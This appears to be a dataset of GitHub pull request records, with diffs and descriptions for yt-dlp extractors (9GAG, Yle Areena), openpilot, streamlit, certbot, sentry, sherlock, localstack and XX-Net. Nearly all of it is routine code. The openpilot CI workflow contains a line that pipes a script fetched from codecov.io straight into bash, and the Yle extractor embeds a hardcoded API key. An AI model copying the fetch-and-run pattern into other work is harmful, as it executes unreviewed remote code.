class NineGagIE(InfoExtractor):

IE_NAME = '9gag'

+ IE_DESC = '9GAG'

_VALID_URL = r'https?://(?:www\.)?9gag\.com/gag/(?P<id>[^/?&#]+)'

_TESTS = [{

'url': 'https://9gag.com/gag/ae5Ag7B',

'info_dict': {

'id': 'ae5Ag7B',

- 'ext': 'mp4',

+ 'ext': 'webm',

'title': 'Capybara Agility Training',

'upload_date': '20191108',

'timestamp': 1573237208,

+ 'thumbnail': 'https://img-9gag-fun.9cache.com/photo/ae5Ag7B_460s.jpg',

'categories': ['Awesome'],

- 'tags': ['Weimaraner', 'American Pit Bull Terrier'],

+ 'tags': ['Awesome'],

'duration': 44,

'like_count': int,

'dislike_count': int,

@@ -32,6 +34,26 @@ class NineGagIE(InfoExtractor):

# HTML escaped title

'url': 'https://9gag.com/gag/av5nvyb',

'only_matching': True,

+ }, {

+ # Non Anonymous Uploader

+ 'url': 'https://9gag.com/gag/ajgp66G',

+ 'info_dict': {

+ 'id': 'ajgp66G',

+ 'ext': 'webm',

+ 'title': 'Master Shifu! Or Splinter! You decide:',

+ 'upload_date': '20220806',

+ 'timestamp': 1659803411,

+ 'thumbnail': 'https://img-9gag-fun.9cache.com/photo/ajgp66G_460s.jpg',

+ 'categories': ['Funny'],

+ 'tags': ['Funny'],

+ 'duration': 26,

+ 'like_count': int,

+ 'dislike_count': int,

+ 'comment_count': int,

+ 'uploader': 'Peter Klaus',

+ 'uploader_id': 'peterklaus12',

+ 'uploader_url': 'https://9gag.com/u/peterklaus12',

+ }

}]

def _real_extract(self, url):

@@ -46,8 +68,6 @@ def _real_extract(self, url):

'The given url does not contain a video',

expected=True)

- title = unescapeHTML(post['title'])

-

duration = None

formats = []

thumbnails = []

@@ -98,7 +118,7 @@ def _real_extract(self, url):

formats.append(common)

self._sort_formats(formats)

- section = try_get(post, lambda x: x['postSection']['name'])

+ section = traverse_obj(post, ('postSection', 'name'))

tags = None

post_tags = post.get('tags')

@@ -110,18 +130,19 @@ def _real_extract(self, url):

continue

tags.append(tag_key)

- get_count = lambda x: int_or_none(post.get(x + 'Count'))

-

return {

'id': post_id,

- 'title': title,

+ 'title': unescapeHTML(post.get('title')),

'timestamp': int_or_none(post.get('creationTs')),

'duration': duration,

+ 'uploader': traverse_obj(post, ('creator', 'fullName')),

+ 'uploader_id': traverse_obj(post, ('creator', 'username')),

+ 'uploader_url': url_or_none(traverse_obj(post, ('creator', 'profileUrl'))),

'formats': formats,

'thumbnails': thumbnails,

- 'like_count': get_count('upVote'),

- 'dislike_count': get_count('downVote'),

- 'comment_count': get_count('comments'),

+ 'like_count': int_or_none(post.get('upVoteCount')),

+ 'dislike_count': int_or_none(post.get('downVoteCount')),

+ 'comment_count': int_or_none(post.get('commentsCount')),

'age_limit': 18 if post.get('nsfw') == 1 else None,

'categories': [section] if section else None,

'tags': tags,

| ### Description of your *pull request* and other information

</details>

<!--

Explanation of your *pull request* in arbitrary form goes here. Please **make sure the description explains the purpose and effect** of your *pull request* and is worded well enough to be understood. Provide as much **context and examples** as possible

-->

Added _9GAG post uploader_ data to NineGagIE

Refactored some of NineGagIE to comply with https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#yt-dlp-coding-conventions

Updated exisiting test and added another to test the uploader data

Fixes #4587

<details open><summary>Template</summary> <!-- OPEN is intentional -->

<!--

# PLEASE FOLLOW THE GUIDE BELOW

- You will be asked some questions, please read them **carefully** and answer honestly

- Put an `x` into all the boxes `[ ]` relevant to your *pull request* (like [x])

- Use *Preview* tab to see how your *pull request* will actually look like

-->

### Before submitting a *pull request* make sure you have:

- [x] At least skimmed through [contributing guidelines](https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#developer-instructions) including [yt-dlp coding conventions](https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#yt-dlp-coding-conventions)

- [x] [Searched](https://github.com/yt-dlp/yt-dlp/search?q=is%3Apr&type=Issues) the bugtracker for similar pull requests

- [x] Checked the code with [flake8](https://pypi.python.org/pypi/flake8) and [ran relevant tests](https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#developer-instructions)

### In order to be accepted and merged into yt-dlp each piece of code must be in public domain or released under [Unlicense](http://unlicense.org/). Check one of the following options:

- [x] I am the original author of this code and I am willing to release it under [Unlicense](http://unlicense.org/)

- [ ] I am not the original author of this code but it is in public domain or released under [Unlicense](http://unlicense.org/) (provide reliable evidence)

### What is the purpose of your *pull request*?

- [x] Fix or improvement to an extractor (Make sure to add/update tests)

- [ ] New extractor ([Piracy websites will not be accepted](https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#is-the-website-primarily-used-for-piracy))

- [ ] Core bug fix/improvement

- [ ] New feature (It is strongly [recommended to open an issue first](https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#adding-new-feature-or-making-overarching-changes))

| https://api.github.com/repos/yt-dlp/yt-dlp/pulls/4597 | 2022-08-07T19:05:25Z | 2022-08-07T20:21:53Z | 2022-08-07T20:21:53Z | 2022-08-07T20:21:54Z | 1,085 | yt-dlp/yt-dlp | 7,968 |

common/util.cc: add unit test, fix bug in util::read_file | diff --git a/.github/workflows/selfdrive_tests.yaml b/.github/workflows/selfdrive_tests.yaml

index 305d2c7b889460..c12aedcced6866 100644

--- a/.github/workflows/selfdrive_tests.yaml

+++ b/.github/workflows/selfdrive_tests.yaml

@@ -208,6 +208,7 @@ jobs:

$UNIT_TEST selfdrive/athena && \

$UNIT_TEST selfdrive/thermald && \

$UNIT_TEST tools/lib/tests && \

+ ./selfdrive/common/tests/test_util && \

./selfdrive/camerad/test/ae_gray_test"

- name: Upload coverage to Codecov

run: bash <(curl -s https://codecov.io/bash) -v -F unit_tests

diff --git a/selfdrive/common/SConscript b/selfdrive/common/SConscript

index 8f6c1dc18e9bcb..57c78947996e89 100644

--- a/selfdrive/common/SConscript

+++ b/selfdrive/common/SConscript

@@ -35,3 +35,6 @@ else:

_gpucommon = fxn('gpucommon', files, LIBS=_gpu_libs)

Export('_common', '_gpucommon', '_gpu_libs')

+

+if GetOption('test'):

+ env.Program('tests/test_util', ['tests/test_util.cc'], LIBS=[_common])

diff --git a/selfdrive/common/tests/.gitignore b/selfdrive/common/tests/.gitignore

new file mode 100644

index 00000000000000..2b7a3c6eb89705

--- /dev/null

+++ b/selfdrive/common/tests/.gitignore

@@ -0,0 +1 @@

+test_util

diff --git a/selfdrive/common/tests/test_util.cc b/selfdrive/common/tests/test_util.cc

new file mode 100644

index 00000000000000..fbf190576e0d37

--- /dev/null

+++ b/selfdrive/common/tests/test_util.cc

@@ -0,0 +1,49 @@

+

+#include <dirent.h>

+#include <sys/types.h>

+

+#include <algorithm>

+#include <climits>

+#include <random>

+#include <string>

+

+#define CATCH_CONFIG_MAIN

+#include "catch2/catch.hpp"

+#include "selfdrive/common/util.h"

+

+std::string random_bytes(int size) {

+ std::random_device rd;

+ std::independent_bits_engine<std::default_random_engine, CHAR_BIT, unsigned char> rbe(rd());

+ std::string bytes(size+1, '\0');

+ std::generate(bytes.begin(), bytes.end(), std::ref(rbe));

+ return bytes;

+}

+

+TEST_CASE("util::read_file") {

+ SECTION("read /proc") {

+ std::string ret = util::read_file("/proc/self/cmdline");

+ REQUIRE(ret.find("test_util") != std::string::npos);

+ }

+ SECTION("read file") {

+ char filename[] = "/tmp/test_read_XXXXXX";

+ int fd = mkstemp(filename);

+

+ REQUIRE(util::read_file(filename).empty());

+

+ std::string content = random_bytes(64 * 1024);

+ write(fd, content.c_str(), content.size());

+ std::string ret = util::read_file(filename);

+ REQUIRE(ret == content);

+ close(fd);

+ }

+ SECTION("read directory") {

+ REQUIRE(util::read_file(".").empty());

+ }

+ SECTION("read non-existent file") {

+ std::string ret = util::read_file("does_not_exist");

+ REQUIRE(ret.empty());

+ }

+ SECTION("read non-permission") {

+ REQUIRE(util::read_file("/proc/kmsg").empty());

+ }

+}

diff --git a/selfdrive/common/util.cc b/selfdrive/common/util.cc

index fd2e46db1358e4..bcdc7997dd4008 100644

--- a/selfdrive/common/util.cc

+++ b/selfdrive/common/util.cc

@@ -56,8 +56,8 @@ namespace util {

std::string read_file(const std::string& fn) {

std::ifstream ifs(fn, std::ios::binary | std::ios::ate);

if (ifs) {

- std::ifstream::pos_type pos = ifs.tellg();

- if (pos != std::ios::beg) {

+ int pos = ifs.tellg();

+ if (pos > 0) {

std::string result;

result.resize(pos);

ifs.seekg(0, std::ios::beg);

| <!-- Please copy and paste the relevant template -->

<!--- ***** Template: Car bug fix *****

**Description** [](A description of the bug and the fix. Also link any relevant issues.)

**Verification** [](Explain how you tested this bug fix.)

**Route**

Route: [a route with the bug fix]

-->

<!--- ***** Template: Bug fix *****

**Description** [](A description of the bug and the fix. Also link any relevant issues.)

**Verification** [](Explain how you tested this bug fix.)

-->

<!--- ***** Template: Car port *****

**Checklist**

- [ ] added to README

- [ ] test route added to [test_routes.py](https://github.com/commaai/openpilot/blob/master/selfdrive/test/test_models.py)

- [ ] route with openpilot:

- [ ] route with stock system:

-->

<!--- ***** Template: Refactor *****

**Description** [](A description of the refactor, including the goals it accomplishes.)

**Verification** [](Explain how you tested the refactor for regressions.)

-->

| https://api.github.com/repos/commaai/openpilot/pulls/21251 | 2021-06-13T17:47:28Z | 2021-06-16T09:01:13Z | 2021-06-16T09:01:13Z | 2021-06-16T09:02:31Z | 1,007 | commaai/openpilot | 9,847 |

Add areena.yle.fi video download support | diff --git a/yt_dlp/extractor/_extractors.py b/yt_dlp/extractor/_extractors.py

index 8652ec54e55..12218a55c48 100644

--- a/yt_dlp/extractor/_extractors.py

+++ b/yt_dlp/extractor/_extractors.py

@@ -2233,6 +2233,7 @@

from .yapfiles import YapFilesIE

from .yesjapan import YesJapanIE

from .yinyuetai import YinYueTaiIE

+from .yle_areena import YleAreenaIE

from .ynet import YnetIE

from .youjizz import YouJizzIE

from .youku import (

diff --git a/yt_dlp/extractor/yle_areena.py b/yt_dlp/extractor/yle_areena.py

new file mode 100644

index 00000000000..118dc1262d1

--- /dev/null

+++ b/yt_dlp/extractor/yle_areena.py

@@ -0,0 +1,71 @@

+from .common import InfoExtractor

+from .kaltura import KalturaIE

+from ..utils import int_or_none, traverse_obj, url_or_none

+

+

+class YleAreenaIE(InfoExtractor):

+ _VALID_URL = r'https?://areena\.yle\.fi/(?P<id>[\d-]+)'

+ _TESTS = [{

+ 'url': 'https://areena.yle.fi/1-4371942',

+ 'md5': '932edda0ecf5dfd6423804182d32f8ac',

+ 'info_dict': {

+ 'id': '0_a3tjk92c',

+ 'ext': 'mp4',

+ 'title': 'Pouchit',

+ 'description': 'md5:d487309c3abbe5650265bbd1742d2f82',

+ 'series': 'Modernit miehet',

+ 'season': 'Season 1',

+ 'season_number': 1,

+ 'episode': 'Episode 2',

+ 'episode_number': 2,

+ 'thumbnail': 'http://cfvod.kaltura.com/p/1955031/sp/195503100/thumbnail/entry_id/0_a3tjk92c/version/100061',

+ 'uploader_id': 'ovp@yle.fi',

+ 'duration': 1435,

+ 'view_count': int,

+ 'upload_date': '20181204',

+ 'timestamp': 1543916210,

+ 'subtitles': {'fin': [{'url': r're:^https?://', 'ext': 'srt'}]},

+ 'age_limit': 7,

+ }

+ }]

+

+ def _real_extract(self, url):

+ video_id = self._match_id(url)

+ info = self._search_json_ld(self._download_webpage(url, video_id), video_id, default={})

+ video_data = self._download_json(

+ f'https://player.api.yle.fi/v1/preview/{video_id}.json?app_id=player_static_prod&app_key=8930d72170e48303cf5f3867780d549b',

+ video_id)

+

+ # Example title: 'K1, J2: Pouchit | Modernit miehet'

+ series, season_number, episode_number, episode = self._search_regex(

+ r'K(?P<season_no>[\d]+),\s*J(?P<episode_no>[\d]+):?\s*\b(?P<episode>[^|]+)\s*|\s*(?P<series>.+)',

+ info.get('title') or '', 'episode metadata', group=('season_no', 'episode_no', 'episode', 'series'),

+ default=(None, None, None, None))

+ description = traverse_obj(video_data, ('data', 'ongoing_ondemand', 'description', 'fin'), expected_type=str)

+

+ subtitles = {}

+ for sub in traverse_obj(video_data, ('data', 'ongoing_ondemand', 'subtitles', ...)):

+ if url_or_none(sub.get('uri')):

+ subtitles.setdefault(sub.get('language') or 'und', []).append({

+ 'url': sub['uri'],

+ 'ext': 'srt',

+ 'name': sub.get('kind'),

+ })

+

+ return {

+ '_type': 'url_transparent',

+ 'url': 'kaltura:1955031:%s' % traverse_obj(video_data, ('data', 'ongoing_ondemand', 'kaltura', 'id')),

+ 'ie_key': KalturaIE.ie_key(),

+ 'title': (traverse_obj(video_data, ('data', 'ongoing_ondemand', 'title', 'fin'), expected_type=str)

+ or episode or info.get('title')),

+ 'description': description,

+ 'series': (traverse_obj(video_data, ('data', 'ongoing_ondemand', 'series', 'title', 'fin'), expected_type=str)

+ or series),

+ 'season_number': (int_or_none(self._search_regex(r'Kausi (\d+)', description, 'season number', default=None))

+ or int(season_number)),

+ 'episode_number': (traverse_obj(video_data, ('data', 'ongoing_ondemand', 'episode_number'), expected_type=int_or_none)

+ or int(episode_number)),

+ 'thumbnails': traverse_obj(info, ('thumbnails', ..., {'url': 'url'})),

+ 'age_limit': traverse_obj(video_data, ('data', 'ongoing_ondemand', 'content_rating', 'age_restriction'), expected_type=int_or_none),

+ 'subtitles': subtitles,

+ }

| **IMPORTANT**: PRs without the template will be CLOSED

### Description of your *pull request* and other information

</details>

<!--

Explanation of your *pull request* in arbitrary form goes here. Please **make sure the description explains the purpose and effect** of your *pull request* and is worded well enough to be understood. Provide as much **context and examples** as possible

-->

Added new extractor for single videos from areena.yle.fi and corresponding test.

Fixes #2508

<details open><summary>Template</summary> <!-- OPEN is intentional -->

<!--

# PLEASE FOLLOW THE GUIDE BELOW

- You will be asked some questions, please read them **carefully** and answer honestly

- Put an `x` into all the boxes `[ ]` relevant to your *pull request* (like [x])

- Use *Preview* tab to see how your *pull request* will actually look like

-->

### Before submitting a *pull request* make sure you have:

- [x] At least skimmed through [contributing guidelines](https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#developer-instructions) including [yt-dlp coding conventions](https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#yt-dlp-coding-conventions)

- [x] [Searched](https://github.com/yt-dlp/yt-dlp/search?q=is%3Apr&type=Issues) the bugtracker for similar pull requests

- [x] Checked the code with [flake8](https://pypi.python.org/pypi/flake8) and [ran relevant tests](https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#developer-instructions)

### In order to be accepted and merged into yt-dlp each piece of code must be in public domain or released under [Unlicense](http://unlicense.org/). Check one of the following options:

- [x] I am the original author of this code and I am willing to release it under [Unlicense](http://unlicense.org/)

- [ ] I am not the original author of this code but it is in public domain or released under [Unlicense](http://unlicense.org/) (provide reliable evidence)

### What is the purpose of your *pull request*?

- [ ] Fix or improvement to an extractor (Make sure to add/update tests)

- [x] New extractor ([Piracy websites will not be accepted](https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#is-the-website-primarily-used-for-piracy))

- [ ] Core bug fix/improvement

- [ ] New feature (It is strongly [recommended to open an issue first](https://github.com/yt-dlp/yt-dlp/blob/master/CONTRIBUTING.md#adding-new-feature-or-making-overarching-changes))

| https://api.github.com/repos/yt-dlp/yt-dlp/pulls/5270 | 2022-10-17T18:10:02Z | 2022-11-11T09:36:24Z | 2022-11-11T09:36:24Z | 2022-11-11T09:37:37Z | 1,284 | yt-dlp/yt-dlp | 7,805 |

Skip langchain `test_agent_run` failing test | diff --git a/lib/test-requirements.txt b/lib/test-requirements.txt

index f6c0442d355d..d52b76a4dcb8 100644

--- a/lib/test-requirements.txt

+++ b/lib/test-requirements.txt

@@ -46,3 +46,6 @@ sqlalchemy[mypy]>=1.4.25, <2.0

# Pydantic 1.* fails to initialize validators, we add it to requirements

# to test the fix. Pydantic 2 should not have that issue.

pydantic>=1.0, <2.0

+

+# semver 3 renames VersionInfo so temporarily pin until we deal with it

+semver<3

diff --git a/lib/tests/streamlit/external/langchain/streamlit_callback_handler_test.py b/lib/tests/streamlit/external/langchain/streamlit_callback_handler_test.py

index e82049ba2d57..8d9ab3d6a87f 100644

--- a/lib/tests/streamlit/external/langchain/streamlit_callback_handler_test.py

+++ b/lib/tests/streamlit/external/langchain/streamlit_callback_handler_test.py

@@ -17,6 +17,9 @@

import unittest

from pathlib import Path

+import langchain

+import pytest

+import semver

from google.protobuf.json_format import MessageToDict

import streamlit as st

@@ -74,6 +77,10 @@ def test_import_from_langchain(self):

class StreamlitCallbackHandlerTest(DeltaGeneratorTestCase):

+ @pytest.mark.skipif(

+ semver.VersionInfo.parse(langchain.__version__) >= "0.0.296",

+ reason="Skip version verification when `SKIP_VERSION_CHECK` env var is set",

+ )

def test_agent_run(self):

"""Test a complete LangChain Agent run using StreamlitCallbackHandler."""

from streamlit.external.langchain import StreamlitCallbackHandler

| skip langchain `test_agent_run` test, if langchain version is newer than 0.0.295 (after https://github.com/langchain-ai/langchain/pull/10797/ PR old pickle file we use could not be marshaled into new `AgentAction` class instance)

<!--

⚠️ BEFORE CONTRIBUTING PLEASE READ OUR CONTRIBUTING GUIDELINES!

https://github.com/streamlit/streamlit/wiki/Contributing

-->

## Describe your changes

## GitHub Issue Link (if applicable)

## Testing Plan

- Explanation of why no additional tests are needed

- Unit Tests (JS and/or Python)

- E2E Tests

- Any manual testing needed?

---

**Contribution License Agreement**

By submitting this pull request you agree that all contributions to this project are made under the Apache 2.0 license.

| https://api.github.com/repos/streamlit/streamlit/pulls/7399 | 2023-09-21T15:41:56Z | 2023-09-21T18:14:18Z | 2023-09-21T18:14:18Z | 2023-09-21T18:15:03Z | 407 | streamlit/streamlit | 22,129 |

Automate EBS cleanup | diff --git a/tests/letstest/multitester.py b/tests/letstest/multitester.py

index 17740cde820..0ae9636d428 100644

--- a/tests/letstest/multitester.py

+++ b/tests/letstest/multitester.py

@@ -128,6 +128,7 @@ def make_instance(instance_name,

userdata=""): #userdata contains bash or cloud-init script

new_instance = EC2.create_instances(

+ BlockDeviceMappings=_get_block_device_mappings(ami_id),

ImageId=ami_id,

SecurityGroups=security_groups,

KeyName=keyname,

@@ -151,38 +152,21 @@ def make_instance(instance_name,

raise

return new_instance

-def terminate_and_clean(instances):

- """

- Some AMIs specify EBS stores that won't delete on instance termination.

- These must be manually deleted after shutdown.

+def _get_block_device_mappings(ami_id):

+ """Returns the list of block device mappings to ensure cleanup.

+

+ This list sets connected EBS volumes to be deleted when the EC2

+ instance is terminated.

+

"""

- volumes_to_delete = []

- for instance in instances:

- for bdmap in instance.block_device_mappings:

- if 'Ebs' in bdmap.keys():

- if not bdmap['Ebs']['DeleteOnTermination']:

- volumes_to_delete.append(bdmap['Ebs']['VolumeId'])

-

- for instance in instances:

- instance.terminate()

-

- # can't delete volumes until all attaching instances are terminated

- _ids = [instance.id for instance in instances]

- all_terminated = False

- while not all_terminated:

- all_terminated = True

- for _id in _ids:

- # necessary to reinit object for boto3 to get true state

- inst = EC2.Instance(id=_id)

- if inst.state['Name'] != 'terminated':

- all_terminated = False

- time.sleep(5)

-

- for vol_id in volumes_to_delete:

- volume = EC2.Volume(id=vol_id)

- volume.delete()

-

- return volumes_to_delete

+ # Not all devices use EBS, but the default value for DeleteOnTermination

+ # when the device does use EBS is true. See:

+ # * https://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-ec2-blockdev-mapping.html

+ # * https://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-ec2-blockdev-template.html

+ return [{'DeviceName': mapping['DeviceName'],

+ 'Ebs': {'DeleteOnTermination': True}}

+ for mapping in EC2.Image(ami_id).block_device_mappings

+ if not mapping.get('Ebs', {}).get('DeleteOnTermination', True)]

# Helper Routines

@@ -370,10 +354,11 @@ def test_client_process(inqueue, outqueue):

def cleanup(cl_args, instances, targetlist):

print('Logs in ', LOGDIR)

if not cl_args.saveinstances:

- print('Terminating EC2 Instances and Cleaning Dangling EBS Volumes')

+ print('Terminating EC2 Instances')

if cl_args.killboulder:

boulder_server.terminate()

- terminate_and_clean(instances)

+ for instance in instances:

+ instance.terminate()

else:

# print login information for the boxes for debugging

for ii, target in enumerate(targetlist):

| Part of #6056.

I have another piece to this locally which makes us terminating the instances more reliable, but I thought I'd split up the PR and first submit this which causes Amazon to automatically handle deleting EBS volumes when instances are shutdown.

The general approach here is described at https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/RootDeviceStorage.html#Using_RootDeviceStorage. Doing something like this significantly speeds up cleanup and ensures we always cleanup storage because [EC2 only supports EBS and instance volumes](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/block-device-mapping-concepts.html#block-device-mapping-def) and [instance volumes cannot outlive the associated instance](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/InstanceStorage.html#instance-store-lifetime).

Probably the easiest way to tests this is to run a test with `--killboulder` on the command line and wait for the test to finish or hit ctrl+c after you see "Waiting on Boulder Server". If you do that and wait a few minutes, you can then run `aws ec2 --profile <profile> describe-volumes` and if no one else is running tests on our account, the output should be empty. | https://api.github.com/repos/certbot/certbot/pulls/6160 | 2018-06-28T21:31:47Z | 2018-07-18T00:19:05Z | 2018-07-18T00:19:05Z | 2018-08-22T18:31:43Z | 779 | certbot/certbot | 260 |

fix(relay): Make MEP metrics extraction work through flagr | diff --git a/src/sentry/features/__init__.py b/src/sentry/features/__init__.py

index 973abc31c08f85..dc2c71fdc17e07 100644

--- a/src/sentry/features/__init__.py

+++ b/src/sentry/features/__init__.py

@@ -133,7 +133,7 @@

default_manager.add("organizations:slack-overage-notifications", OrganizationFeature, True)

default_manager.add("organizations:symbol-sources", OrganizationFeature)

default_manager.add("organizations:team-roles", OrganizationFeature, True)

-default_manager.add("organizations:transaction-metrics-extraction", OrganizationFeature)

+default_manager.add("organizations:transaction-metrics-extraction", OrganizationFeature, True)

default_manager.add("organizations:unified-span-view", OrganizationFeature, True)

default_manager.add("organizations:widget-library", OrganizationFeature, True)

default_manager.add("organizations:widget-viewer-modal", OrganizationFeature, True)

| While transaction metrics are not stabilized, let's enable them through flagr for a moment. This partially reverts https://github.com/getsentry/sentry/commit/755a304d7d5ebd1c9ea5a61e407d38924f4fcb65 / #31995 | https://api.github.com/repos/getsentry/sentry/pulls/35922 | 2022-06-22T19:20:04Z | 2022-06-22T19:44:31Z | 2022-06-22T19:44:31Z | 2022-07-08T00:03:20Z | 201 | getsentry/sentry | 44,465 |

Add Yandex Music | diff --git a/sherlock/resources/data.json b/sherlock/resources/data.json

index 1e6f1641e..8fcb909c6 100644

--- a/sherlock/resources/data.json

+++ b/sherlock/resources/data.json

@@ -2231,6 +2231,13 @@

"username_claimed": "blue",

"username_unclaimed": "noonewouldeverusethis7"

},

+ "YandexMusic": {

+ "errorType": "status_code",

+ "url": "https://music.yandex/users/{}/playlists",

+ "urlMain": "https://music.yandex",

+ "username_claimed": "ya.playlist",

+ "username_unclaimed": "noonewouldeverusethis"

+ },

"YouNow": {

"errorMsg": "No users found",

"errorType": "message",

| Add https://music.yandex/ | https://api.github.com/repos/sherlock-project/sherlock/pulls/1525 | 2022-10-06T10:24:52Z | 2022-10-09T12:22:13Z | 2022-10-09T12:22:13Z | 2022-10-09T12:22:13Z | 198 | sherlock-project/sherlock | 36,328 |

set analytics api version to v1 | diff --git a/localstack/constants.py b/localstack/constants.py

index 3279329f20adc..a2a80eb181d66 100644

--- a/localstack/constants.py

+++ b/localstack/constants.py

@@ -143,7 +143,7 @@

# API endpoint for analytics events

API_ENDPOINT = os.environ.get("API_ENDPOINT") or "https://api.localstack.cloud/v1"

# new analytics API endpoint

-ANALYTICS_API = os.environ.get("ANALYTICS_API") or "https://analytics.localstack.cloud/v0"

+ANALYTICS_API = os.environ.get("ANALYTICS_API") or "https://analytics.localstack.cloud/v1"

# environment variable to indicates that this process is running the Web UI

LOCALSTACK_WEB_PROCESS = "LOCALSTACK_WEB_PROCESS"

| this PR updates the analytics API to v1 which was deployed and tested today | https://api.github.com/repos/localstack/localstack/pulls/6431 | 2022-07-11T15:26:18Z | 2022-07-11T17:09:48Z | 2022-07-11T17:09:48Z | 2022-07-11T17:10:03Z | 176 | localstack/localstack | 28,853 |

Improve switch control | diff --git a/gae_proxy/web_ui/config.html b/gae_proxy/web_ui/config.html

index 704861d5f0..6b6174c350 100644

--- a/gae_proxy/web_ui/config.html

+++ b/gae_proxy/web_ui/config.html

@@ -158,16 +158,11 @@

}

if ( result['host_appengine_mode'] == 'gae' ) {

- $('#deploy-via-gae').parent().removeClass('switch-off');

- $('#deploy-via-gae').parent().addClass('switch-on');

- $('#deploy-via-gae').prop('checked', true);

+ $('#deploy-via-gae').bootstrapSwitch('setState', true);

}

if ( typeof(result['proxy_enable']) != 'undefined' && result['proxy_enable'] != 0 ) {

- $('#enable-proxy').parent().removeClass('switch-off');

- $('#enable-proxy').parent().addClass('switch-on');

-

- $('#enable-proxy').prop('checked', true);

+ $('#enable-proxy').bootstrapSwitch('setState', true)

$('#proxy-options').slideDown();

}

$('#proxy-type').val(result['proxy_type']);

@@ -176,9 +171,7 @@

$('#proxy-username').val(result['proxy_user']);

$('#proxy-password').val(result['proxy_passwd']);

if ( result['use_ipv6'] == 1 ) {

- $('#use-ipv6').parent().removeClass('switch-off');

- $('#use-ipv6').parent().addClass('switch-on');

- $('#use-ipv6').prop('checked', true);

+ $('#use-ipv6').bootstrapSwitch('setState', true);

}

},

error: function(){

diff --git a/gae_proxy/web_ui/deploy.html b/gae_proxy/web_ui/deploy.html

index 22de14bc23..c199112360 100644

--- a/gae_proxy/web_ui/deploy.html

+++ b/gae_proxy/web_ui/deploy.html

@@ -46,21 +46,6 @@ <h2>{{ _( "Deploy XX-Net onto GAE" ) }}</h2>

});

});

</script>

-<script type="text/javascript">

- $('label[for=advanced-options]').click(function() {

- var isAdvancedOptionsShown = $('#advanced-options').is(':visible');

-

- if ( !isAdvancedOptionsShown ) {

- $('i.icon', this).removeClass('icon-chevron-right');

- $('i.icon', this).addClass('icon-chevron-down');

- $('#advanced-options').slideDown();

- } else {

- $('i.icon', this).removeClass('icon-chevron-down');

- $('i.icon', this).addClass('icon-chevron-right');

- $('#advanced-options').slideUp();

- }

- });

-</script>

<script type="text/javascript">

$('#log').scroll(function() {

var preservedHeight = $('#log').height() + 10,

diff --git a/gae_proxy/web_ui/scan_setting.html b/gae_proxy/web_ui/scan_setting.html

index 2fd4c4bc98..ab238cfa23 100644

--- a/gae_proxy/web_ui/scan_setting.html

+++ b/gae_proxy/web_ui/scan_setting.html

@@ -75,10 +75,7 @@

dataType: 'JSON',

success: function(result) {

if ( result['auto_adjust_scan_ip_thread_num'] != 0 ) {

- $( "#auto-adjust-scan-ip-thread-num").parent().removeClass('switch-off');

- $( "#auto-adjust-scan-ip-thread-num").parent().addClass('switch-on');

-

- $( "#auto-adjust-scan-ip-thread-num").prop('checked', true);

+ $( "#auto-adjust-scan-ip-thread-num").bootstrapSwitch('setState', true);

}

$('#scan-ip-thread-num').val(result['scan_ip_thread_num']);

},

diff --git a/gae_proxy/web_ui/status.html b/gae_proxy/web_ui/status.html

index 2483bca35a..44f15aeaaf 100644

--- a/gae_proxy/web_ui/status.html

+++ b/gae_proxy/web_ui/status.html

@@ -544,10 +544,11 @@ <h3>{{ _( "Diagnostic Info" ) }}</h3>

dataType: 'JSON',

success: function(result) {

if ( result['show_detail'] != 0 ) {

- $( "#show-detail").parent().removeClass('switch-off');

- $( "#show-detail").parent().addClass('switch-on');

- $( "#show-detail").prop('checked', true);

+ $( "#show-detail").bootstrapSwitch('setState', true);

$( "#details" ).slideDown();

+ } else {

+ $( "#show-detail").bootstrapSwitch('setState', false);

+ $( "#details" ).slideUp();

}

}

});

diff --git a/launcher/web_ui/config.html b/launcher/web_ui/config.html

index c8b7ee15c4..02b961205d 100644

--- a/launcher/web_ui/config.html

+++ b/launcher/web_ui/config.html

@@ -148,47 +148,25 @@

dataType: 'JSON',

success: function(result) {

if ( result['auto_start'] != 0 ) {

- $( "#auto-start").parent().removeClass('switch-off');

- $( "#auto-start").parent().addClass('switch-on');

-

- $( "#auto-start").prop('checked', true);

+ $( "#auto-start").bootstrapSwitch('setState', true);

}

if ( result['popup_webui'] != 0 ) {

- $( "#popup-webui").parent().removeClass('switch-off');

- $( "#popup-webui").parent().addClass('switch-on');

-

- $( "#popup-webui").prop('checked', true);

+ $( "#popup-webui").bootstrapSwitch('setState', true);

}

if ( result['allow_remote_connect'] != 0 ) {

- $( "#allow-remote-connect").parent().removeClass('switch-off');

- $( "#allow-remote-connect").parent().addClass('switch-on');

-

- $( "#allow-remote-connect").prop('checked', true);

+ $( "#allow-remote-connect").bootstrapSwitch('setState', true);

}

if ( result['show_systray'] != 0 ) {

- $( "#show-systray").parent().removeClass('switch-off');

- $( "#show-systray").parent().addClass('switch-on');

-

- $( "#show-systray").prop('checked', true);

+ $( "#show-systray").bootstrapSwitch('setState', true);

}

if ( result['gae_proxy_enable'] != 0 ) {

- $( "#gae_proxy-enable").parent().removeClass('switch-off');

- $( "#gae_proxy-enable").parent().addClass('switch-on');

-

-

- $( "#gae_proxy-enable").prop('checked', true);

+ $( "#gae_proxy-enable").bootstrapSwitch('setState', true);

}

if ( result['php_enable'] != 0 ) {

- $( "#php-enable").parent().removeClass('switch-off');

- $( "#php-enable").parent().addClass('switch-on');

-

- $( "#php-enable").prop('checked', true);

+ $( "#php-enable").bootstrapSwitch('setState', true);

}

if ( result['x_tunnel_enable'] != 0 ) {

- $( "#x-tunnel-enable").parent().removeClass('switch-off');

- $( "#x-tunnel-enable").parent().addClass('switch-on');

-

- $( "#x-tunnel-enable").prop('checked', true);

